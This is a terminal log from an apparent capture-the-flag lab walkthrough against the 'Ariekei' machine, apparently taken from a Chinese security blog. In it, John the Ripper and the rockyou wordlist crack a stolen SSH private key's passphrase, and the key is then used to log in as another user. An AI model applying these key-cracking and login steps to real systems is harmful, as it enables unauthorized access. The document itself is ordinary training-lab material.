 root@kali:/home/dayu/桌面/dayuAriekei# /usr/share/john/ssh2john.py id_rsa_1 > john_id_rsa_1
root@kali:/home/dayu/桌面/dayuAriekei# john --wordlist=rockyou.txt john_id_rsa_1
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
purple1          (id_rsa_1)
1g 0:00:00:06 DONE (2020-06-04 09:55) 0.1531g/s 2196Kp/s 2196Kc/s 2196KC/s *7¡Vamos!
Session completed
root@kali:/home/dayu/桌面/dayuAriekei# exit
exit
dayu@kali:~/桌面/dayuAriekei$ ls
10.10.10.65.txt  349001.py  dayu.mvg  id_rsa  id_rsa_1  john_id_rsa_1  LinEnum.sh  rockyou.txt
dayu@kali:~/桌面/dayuAriekei$ ssh -i id_rsa_1 spanishdancer@10.10.10.65
The authenticity of host '10.10.10.65 (10.10.10.65)' can't be established.
ECDSA key fingerprint is SHA256:00QUDuqn+W8071V5kz4hM6rnINCedq8xiLh4igg9+XM.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.65' (ECDSA) to the list of known hosts.
Enter passphrase for key 'id_rsa_1':
Welcome to Ubuntu 16.04.3 LTS (GNU/Linux 4.4.0-87-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
7 packages can be updated.
7 updates are security updates.
Last login: Mon Nov 13 10:23:41 2017 from 10.10.14.2
spanishdancer@ariekei:~$ whoami
spanishdancer
spanishdancer@ariekei:~$ ipconfig
No command 'ipconfig' found, did you mean:
Command 'ifconfig' from package 'net-tools' (main)
Command 'iwconfig' from package 'wireless-tools' (main)
Command 'iconfig' from package 'ipmiutil' (universe)
ipconfig: command not found
spanishdancer@ariekei:~$
dayuAriekei
大余安全
https://blog.csdn.net/qq_34801745